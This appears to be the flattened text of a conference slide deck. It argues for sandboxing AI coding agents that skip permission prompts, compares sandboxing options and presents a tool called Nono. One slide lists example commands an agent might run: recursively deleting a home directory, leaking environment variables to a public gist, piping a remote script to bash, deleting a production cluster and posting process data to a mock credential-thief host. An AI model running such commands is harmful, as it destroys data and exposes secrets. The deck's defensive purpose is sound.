Effective Sandboxing: Live Dangerously, Safely
Jack LangstonEffective Sandboxing
Live Dangerously, Safely
What is Dangerous?

- Moving “Permissions” out of the agent decision-loop
- Examples:
claude --allow-dangerously-skip-permissionscodex --full-auto
Why Live Dangerously?
Wasted tokens
Rate-limiting for development
You already are!
Key Problem
Anything you can do, agents can (and will) do:
rm -rf /home/userprintenv | gh gist create --publiccurl -fsSL https://totallynotmalware.com/install.sh | bashaws eks delete-cluster --name productionps -eo pid,args --no-headers | curl -X POST https://crendentialthief.ai/ingest --data-binary @-
Are You At Risk?
- Do you run unsandboxed agents AND do any of the following:
- Store secrets unencrypted on-disk (e.g.,
.env,.kube/config,.aws/credentials)? — PWNed - Run local processes with credentials in environment variables? — PWNed
- Give your user access to privileged system services (docker, journal, etc.)? — PWNed
- Can your user access the internet? - Believe it or not, PWNed
- Store secrets unencrypted on-disk (e.g.,
What We Actually Want
Agents that can do useful work efficiently and without unnecessary interruption. This requires:
Arbitrary code execution
Access to the real systems that we use everyday
A way to guarantee it won’t f&@k up without relying on its own decision-making capabilities
Solution: External Sandboxing
Allows access to secrets without exposing them
Deny-by-default network access w/ L7 filtering
R/W/X filesystem controls
Supports 100+ concurrent agents
Shares host utilities
Profiles
Strong enforcement
Cross-platform
Audit log
FOSS
Easy to use
Easy to share
Option: Agent-provided Sandboxing
Allows access to secrets without exposing them
Deny-by-default network access w/ L7 filtering
R/W/X filesystem controls
Supports 100+ concurrent agents
Shares host utilities
Profiles
Strong enforcement
Cross-platform
Audit log
FOSS
Easy to use
Easy to share
Option: Containers / VMs
Allows access to secrets without exposing them
Deny-by-default network access w/ L7 filtering
R/W/X filesystem controls
Supports 100+ concurrent agents
Shares host utilities
Profiles
Strong enforcement
Cross-platform
Audit log
FOSS
Easy to use
Easy to share
Option: Bubblewrap / sandbox-exec
Allows access to secrets without exposing them
Deny-by-default network access w/ L7 filtering
R/W/X filesystem controls
Supports 100+ concurrent agents
Shares host utilities
Profiles
Strong enforcement
Cross-platform
Audit log
FOSS
Easy to use
Easy to share
Option: Nono
Allows access to secrets without exposing them
Deny-by-default network access w/ L7 filtering
R/W/X filesystem controls
Supports 100+ concurrent agents
Shares host utilities
Profiles
Strong enforcement
Cross-platform
Audit log
FOSS
Easy to use
Easy to share
FS Sandboxing Approaches
Nono: Credential Sandboxing

Nono: Profiles + Learning
nono learn -- <command>— traces file + network access- Outputs JSON ready to use as a profile
nono run --profile <name> -- <command>— enforce it
Nono: Other Features
- Typescript SDK; build directly into Pi
- Filesystem rollbacks
- Packs; skills registry w/ permissions already set (coming soon)
Deep Dives
- Sandboxes for AI by Luis Cardoso
